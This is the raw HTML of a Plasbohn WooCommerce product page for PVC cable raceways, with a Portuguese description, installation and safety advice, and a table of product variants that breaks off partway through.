<link rel='stylesheet' id='cookie-law-info-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_navigation_style-css' href='https://www.plasbohn.com.br/wp-content/plugins/mobile-navigation/css/generated.css?ver=c9f69e95cfa509343dc11a45165927cd' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.plasbohn.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wiz-fancybox-css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce-image-zoom/assets/css/jquery.fancybox.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wiz-main-css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woocommerce-image-zoom/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.plasbohn.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:46;--green:163;--blue:22;--bw:100}
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=17127' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=99500' type='text/css' media='all' />
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1d438a","button_1_button_hover":"#17366e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1d438a","button_7_button_hover":"#17366e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Bem-vindo","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.plasbohn.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GESSEQGD0E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.plasbohn.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GESSEQGD0E");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.plasbohn.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasbohn.com.br/wp-json/wp/v2/product/1619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasbohn.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.plasbohn.com.br/?p=1619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasbohn.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasbohn.com.br%2Fproduto%2Fcanaleta-com-tampa-sem-divisoria-plasbohn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasbohn.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasbohn.com.br%2Fproduto%2Fcanaleta-com-tampa-sem-divisoria-plasbohn%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" />				<script>
			jQuery(document).ready(function($) {
				mobile_navigation({
					breakpoint: 980,
					hide_on_scroll: false,
				});
			});
		</script>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.plasbohn.com.br/?wordfence_lh=1&hid=38D651E3EEBEF58CEBAD88D9D082F623');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!-- Global site tag (gtag.js) - Google Ads: 874059725 -->
	<script async
		src="https://www.googletagmanager.com/gtag/js?id=AW-874059725">
	</script>
	<script>
		window.dataLayer = window.dataLayer || []; function
		gtag(){dataLayer.push(arguments);} gtag('js', new Date());
		gtag('config', 'AW-874059725'); 
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" />
<meta name="msapplication-TileImage" content="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" />
</head>


<body class="wp-singular product-template-default single single-product postid-1619 wp-theme-plasbohn klasikt theme-plasbohn woocommerce woocommerce-page woocommerce-no-js childclass elementor-default elementor-kit-25882">



<div id="bodychild">
	<div id="outercontainer">
        <!-- HEADER -->
		<div class="site-header">
			<div class="row">
				<div class="container">
					<div class="twelve columns">
						<div class="three columns site-header__logo">
									        	
            <div id="logoimg">
            <a href="https://www.plasbohn.com.br/" title="Plasbohn" >
                <img src="https://www.plasbohn.com.br/wp-content/uploads/2021/09/logo_plasbohn204x121.png" alt="" />
            </a>
            </div>
            
								</div>
						<div class="nine columns site-header__nav">
							<div class="site-header__widgets">
								<div class="site-header__search">
									<form role="search" method="get" action="https://www.plasbohn.com.br/">
	<div class="box-input">
	    <input type="text" placeholder="Pesquisar produtos…" class="input-email" name="s">
	    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
	    <input type="hidden" name="post_type" value="product">
	</div>
</form>
<h2 class="wp-block-heading"></h2>
								</div>

								
	<a href="https://www.plasbohn.com.br/cart-2/" class="site-header__cart">
		<i class="fa fa-shopping-cart site-header__cart-icon" aria-hidden="true"></i>
		<span class="site-header__cart-quantity">0</span>
	</a>
							</div>
							<div class="site-header__menu">
								<ul id="menu-main-menu" class="menu"><li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1222"><a href="https://www.plasbohn.com.br/loja/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a href="https://www.plasbohn.com.br/categoria-produto/agricola/">Agrícola</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://www.plasbohn.com.br/categoria-produto/alimento/">Alimento</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://www.plasbohn.com.br/categoria-produto/diversos/">Diversos</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://www.plasbohn.com.br/categoria-produto/domestico/">Doméstico</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1297"><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">Elétrica</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://www.plasbohn.com.br/categoria-produto/gas/">Gás</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://www.plasbohn.com.br/categoria-produto/industria/">Indústria</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a href="https://www.plasbohn.com.br/categoria-produto/irrigacao/">Irrigação</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://www.plasbohn.com.br/categoria-produto/jardim/">Jardim</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://www.plasbohn.com.br/categoria-produto/maquina-de-lavar/">Máquina de Lavar</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://www.plasbohn.com.br/categoria-produto/predial-contrucao-civil/">Predial</a></li>
</ul>
</li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.plasbohn.com.br/institucional/">Institucional</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.plasbohn.com.br/category/noticia/">Notícias</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.plasbohn.com.br/trabalhe-conosco-2/">Trabalhe Conosco</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.plasbohn.com.br/contato/">Contato</a></li>
<li id="menu-item-25896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25896"><a href="https://reportlog.com.br/clientes/plasbohn/nf/rastrearnfs.php">Rastrear NF-e</a></li>
</ul>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>        

                    <div id="outerafterheader" class="noslider" >
                <div class="container">
                    <div class="row">
                        <div class="twelve columns">
                            <div id="afterheader">
                                
								<div id="breadcrumbs"><span><span><a href="https://www.plasbohn.com.br/">Home</a></span> / <span><a href="https://www.plasbohn.com.br/loja/">Loja</a></span> / <span><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">Elétrica</a></span> / <span><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/canaleta/">Canaleta</a></span> / <span class="breadcrumb_last" aria-current="page"><strong>Canaleta &#8211; Plasbohn</strong></span></span></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
                <!-- END AFTERHEADER -->

                <!-- MAIN CONTENT -->
        <div id="outermain">
        	<div id="maincontainer">

                                   
                    	<div class="maintop-container">
                    		<div class="widget-maintop"><ul><li id="block-13" class="widget-container widget_block widget_text">
<p></p>
<div class="clear"></div></li></ul><div class="clear"></div></div>                        	<div class="clear"></div>
                        </div>
                  
                                    
                <div id="maincontent-container">  
                <div class="container">
                    <div class="row">
                    
                                        <section id="maincontent" class="twelve columns">
                    
                    
                        <section id="content" class="">


                                                        <div class="row">
                                <div class="twelve columns">
                                    <div class="contenttop-container">
                                        <div class="widget-contenttop"><ul><li id="block-12" class="widget-container widget_block">
<h2 class="wp-block-heading"></h2>
<div class="clear"></div></li></ul><div class="clear"></div></div>                                        <div class="clear"></div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <div class="main ">
                           							
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1619" class="product type-product post-1619 status-publish first instock product_cat-canaleta product_cat-eletrica has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="wpb-wiz-woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg"><img fetchpriority="high" width="530" height="175" src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-530x175.jpg" class="wp-post-image" alt="" title="Plasbuohn produtos (escolhidas)" data-caption="" data-src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg" data-large_image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg" data-large_image_width="3543" data-large_image_height="1171" decoding="async" srcset="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-530x175.jpg 530w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-300x99.jpg 300w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-768x254.jpg 768w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-1024x338.jpg 1024w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-600x198.jpg 600w" sizes="(max-width: 530px) 100vw, 530px" /></a></div><div id="wpb_wiz_gallery"><a class="woocommerce-product-gallery__image" href="#" data-image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-530x175.jpg" data-large_image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg"><img width="100" height="100" src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-100x100.jpg" class="" alt="" title="Plasbuohn produtos (escolhidas)" data-caption="" data-src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg" data-large_image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg" data-large_image_width="3543" data-large_image_height="1171" decoding="async" srcset="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-100x100.jpg 100w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-150x150.jpg 150w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_C_Div_Plasbohn_Branca-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a><a class="woocommerce-product-gallery__image" href="#" data-image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca-530x149.jpg" data-large_image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca.jpg"><img width="100" height="100" src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca-100x100.jpg" class="" alt="" title="Plasbuohn produtos (escolhidas)" data-caption="" data-src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca.jpg" data-large_image="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca.jpg" data-large_image_width="2126" data-large_image_height="596" decoding="async" srcset="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca-100x100.jpg 100w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca-150x150.jpg 150w, https://www.plasbohn.com.br/wp-content/uploads/2016/01/Canaleta_20x10_sem_Div_Plasbohn_Branca-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Canaleta &#8211; Plasbohn</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><strong>INDICAÇÃO</strong></p>
<p>Em sistemas aparentes não previstos no projeto de instalação elétrica para a condução de fios, em dois modelos, com divisória e sem divisória, este ideal para a passagem de cabos e fios com diâmetro maior, como áudio e vídeo, coaxial, etc. Recomendado para residências escritórios e salas comerciais.</p>
<p>&nbsp;</p>
<p><strong>CARACTERÍSTICA</strong></p>
<p>Produzido em PVC rígido, anti-chama e não propaga fogo.  Produzido no Brasil e com altíssima qualidade, certificado ISO 9001/2015. Produto totalmente reciclável, garantindo a sustentabilidade e o bem estar das próximas gerações.</p>
<p>&nbsp;</p>
<p><strong>RECOMENDAÇÕES</strong></p>
<p>– Este pode ser vendido fracionado.<br />
– As Canaletas – PLASBOHN são funcionais e integram-se a qualquer ambiente. Resolve com economia e com segurança a condução do cabeamento de eletricidade, de dados, voz e imagens.<br />
– Para instalações aparentes, de superfície, de sobrepor. Não pode embutir.<br />
– A PLASBOHN possui duas variedades de Canaleta, com e sem divisória, verifique o código adequado.<br />
– Ao retirar da embalagem original não utilize nenhum objeto pontiagudo, como facas ou estiletes. Isto poderá danificar o produto.<br />
– Descarte corretamente a embalagem em local apropriado. Contribua com a reciclagem.<br />
– No momento da instalação desligue a energia elétrica.<br />
– A instalação é simples. Mas, cuidado para não danificar o cabeamento elétrico. Certifique se estão bem encapados. – Como prudência, contrate profissional habilitado para realização do serviço.<br />
– Instale a canaleta em altura segura, evite contato com a água, nunca próximo ao piso. Isto poderá causar acidentes, como curto circuito e choque elétrico.<br />
– Utilize um nível para confirmar se o plano do traçado esteja adequado.<br />
– Caso necessitar cortar a canaleta, faça com cuidado, utilize um arco de serra.<br />
– Se a Canaleta é com ADESIVO, retire somente no momento da instalação, neste modelo se dispensa o uso de parafusos.<br />
– Não se recomenda a instalação da Canaleta com ADESIVO em áreas externas.<br />
– Antes disto, limpe bem o local com um pano, água e sabão neutro e aguarde secar.<br />
– Retire a tampa deslizando da base da canaleta.<br />
– Na montagem aperte a tampa suavemente até encaixa-la completamente.<br />
– Não dobre a canaleta.<br />
– Este produto não possui resistência mecânica, não garante a estanqueidade, proveniente da umidade e das ações químicas do solo. Portanto, não deve ser enterrados.<br />
– Não utilizar produtos abrasivos para limpeza da canaleta.<br />
– Evite contato com produtos químicos agressivos, podem danificar a canaleta.<br />
– Não deixar exposto ao sol.<br />
– A PLASBOHN isenta-se por aplicações inadequadas do produto. Qualquer deformidade no início da utilização entre em contato com o nosso <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.plasbohn.com.br/contato/" target="_blank" rel="noopener"><strong>SAC</strong></a></span>.</p>
<p>&nbsp;</p>
<p>Conheça a nossa linha  elétrica  – PLASBOHN. <a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">CLIQUE AQUI!</a></p>
<p>Plasbohn, desde 1990 entregando o melhor para você!</p>
<p>&nbsp;</p>
<p>(A Plasbohn se reserva o direito de proceder alterações dos produtos sem aviso prévio. As informações contidas são referências de padrão, não podendo ser consideradas como uma garantia expressa ou implícita, sendo exclusivamente para consideração e verificação)</p>
<p style="text-align: center;">
</div>
    
    <div class="product_meta">

	
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="variations_table_tab" id="tab-title-variations_table" role="tab" aria-controls="tab-variations_table">
					<a href="#tab-variations_table">
						Product Variations					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--variations_table panel entry-content wc-tab" id="tab-variations_table" role="tabpanel" aria-labelledby="tab-title-variations_table">
				            <table class="table table-striped table-hover table-bordered varations-table tablesorter">
                <thead>
                <tr>
                	<h2 class="titulo">Canaleta &#8211; Plasbohn</h2>
                </tr>
                    <tr>
                       <!--  <th>Código</th> -->
                                        
                	                        <th class="titulo-attributo">Código</th>
                                            <th class="titulo-attributo">Unidade</th>
                                            <th class="titulo-attributo">Descrição / Medida / Bitola</th>
                                            <th class="titulo-attributo">Embalagem</th>
                                            <th class="titulo-attributo">Cor</th>
                                            <th class="titulo-attributo">Comprimento</th>
                    
                    
                                            <th class="var-qty titulo-attributo">Quantidade</th>
                        <th class="var-add-to-cart titulo-attributo"></th>
                    </tr>
                </thead>
                <tbody>
                                                                        <tr>
                        <td>
                            001946                        </td>
                                                            	
                		

                        <td>
                        <span class="attr attr-attribute_unidade teste">Pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_descricao-medida-bitola teste">20 X 10 Sem Divisória</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_embalagem teste">20pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_cor teste">Branco</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_comprimento teste">2.000mm</span>                        </td>
                                        
                    	<form class="cart" action="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" method="post" enctype='multipart/form-data'>
                    		<td>
                    	    <div class="quantity">
		<label class="screen-reader-text" for="quantity_696fcf42176f4">Canaleta - Plasbohn quantity</label>
	<input
		type="number"
				id="quantity_696fcf42176f4"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
                    	    </td>
                    	    <td>
                    	                        	        <input type="hidden" name="attribute_unidade" value="pç">
                    	                            	        <input type="hidden" name="attribute_descricao-medida-bitola" value="20 x 10 Sem Divisória">
                    	                            	        <input type="hidden" name="attribute_embalagem" value="20pç">
                    	                            	        <input type="hidden" name="attribute_cor" value="Branco">
                    	                            	        <input type="hidden" name="attribute_comprimento" value="2.000mm">
                    	                            	    <button type="submit" class="single_add_to_cart_button btn btn-small button"><span class="glyphicon glyphicon-tag"></span> Orçar Produto</button>
                    	    <input type="hidden" name="variation_id" value="1622" />
                    	    <input type="hidden" name="product_id" value="1619" />
                    	    <input type="hidden" name="add-to-cart" value="1619" />
                    	    </td>
                    	</form>


                    	
                    </tr>
                                                        <tr>
                        <td>
                            002792                        </td>
                                                            	
                		

                        <td>
                        <span class="attr attr-attribute_unidade teste">Pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_descricao-medida-bitola teste">20 X 10 Com Divisória ADESIVADO</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_embalagem teste">20pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_cor teste">Branco</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_comprimento teste">2.000mm</span>                        </td>
                                        
                    	<form class="cart" action="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" method="post" enctype='multipart/form-data'>
                    		<td>
                    	    <div class="quantity">
		<label class="screen-reader-text" for="quantity_696fcf4273d9a">Canaleta - Plasbohn quantity</label>
	<input
		type="number"
				id="quantity_696fcf4273d9a"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
                    	    </td>
                    	    <td>
                    	                        	        <input type="hidden" name="attribute_unidade" value="pç">
                    	                            	        <input type="hidden" name="attribute_descricao-medida-bitola" value="20 x 10 Com Divisória ADESIVADO">
                    	                            	        <input type="hidden" name="attribute_embalagem" value="20pç">
                    	                            	        <input type="hidden" name="attribute_cor" value="Branco">
                    	                            	        <input type="hidden" name="attribute_comprimento" value="2.000mm">
                    	                            	    <button type="submit" class="single_add_to_cart_button btn btn-small button"><span class="glyphicon glyphicon-tag"></span> Orçar Produto</button>
                    	    <input type="hidden" name="variation_id" value="1623" />
                    	    <input type="hidden" name="product_id" value="1619" />
                    	    <input type="hidden" name="add-to-cart" value="1619" />
                    	    </td>
                    	</form>


                    	
                    </tr>
                                                        <tr>
                        <td>
                            004473                        </td>
                                                            	
                		

                        <td>
                        <span class="attr attr-attribute_unidade teste">Pç</span>                        </td>
                                        	
                		

                        <td>
